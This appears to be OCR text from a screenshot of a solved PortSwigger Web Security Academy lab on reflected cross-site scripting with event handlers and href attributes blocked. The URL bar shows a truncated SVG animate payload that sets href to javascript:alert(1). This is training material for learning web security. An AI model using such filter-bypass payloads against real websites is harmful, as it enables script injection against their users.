 Burp Suite Community E...
Reflected XSS with even...
Pictures
08:53 AM
71%
Reflected XSS with event handlers and href attributes blocked - Mozilla Firefox
Lab: Reflected XSS with e
Reflected XSS with event
What is cross-site scripti
Reflected XSS with event
https://acc91f671ea6bfb1807544fc0016008b.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
1
Prevent this page from creating additional dialogs
OK
0 search results for '
Search the blog...
Search
< Back to Blog
javascript:alert(1)